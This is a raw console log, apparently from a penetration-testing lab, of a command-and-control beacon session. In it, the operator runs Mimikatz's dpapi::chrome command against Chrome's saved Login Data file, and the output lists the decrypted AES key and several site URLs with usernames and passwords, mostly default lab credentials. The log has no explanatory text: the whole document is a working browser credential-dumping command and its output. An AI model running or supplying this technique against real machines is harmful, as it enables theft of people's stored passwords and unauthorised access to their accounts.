 Event Log X Beacon 192.168.159.133@4108 X
beacon> mimikatz dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Login Data" /unprotect
[*] Tasked beacon to run mimikatz's dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Login Data" /unprotect command
[+] host called home, sent: 987207 bytes
[+] received output:
> Encrypted Key found in local state file
> Encrypted Key seems to be protected by DPAPI
* using CryptUnprotectData API
> AES Key is: ee27377abc9a815a529b2a03a9bd658790d698272ede3ff6621732ed45b865b0
URL : http://zjjxp.motoo.nc/ ( http://zjjxp.motoo.nc/manage/Admin_Login.Asp )
Username: admin
* using BCrypt with AES-256-GCM
Password: admin
URL : http://metinfo.motoo.nc/ ( http://metinfo.motoo.nc/install/index.php )
Username: metinfo53
* using BCrypt with AES-256-GCM
Password: 12345678
URL : http://metinfo.motoo.nc/ ( http://metinfo.motoo.nc/install/index.php )
Username: admin
* using BCrypt with AES-256-GCM
Password: admin123
URL : http://192.168.159.154:8080/Tomcat Manager Application ( http://192.168.159.154:8080/ )
Username: admin
* using BCrypt with AES-256-GCM
Password: admin
URL : http://bwapp12r2.motoo.nc/ ( http://bwapp12r2.motoo.nc/login.php )
Username: bee
* using BCrypt with AES-256-GCM
Password: bug
URL : http://192.168.159.169:8080/Tomcat Manager Application ( http://192.168.159.169:8080/ )
Username: admin
* using BCrypt with AES-256-GCM
Password: admin